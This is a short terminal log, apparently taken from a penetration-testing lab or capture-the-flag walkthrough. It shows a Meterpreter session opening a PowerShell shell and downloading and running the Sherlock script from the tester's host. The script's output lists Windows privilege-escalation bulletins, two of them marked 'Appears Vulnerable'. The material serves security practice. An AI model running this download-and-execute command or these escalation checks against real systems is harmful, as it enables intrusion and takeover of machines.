 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > IEX(New-Object Net.WebClient).downloadString('http://10.10.16.6:8000/Sherlock.ps1')
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Appears Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title      : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID      : 2016-0051
Link       : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems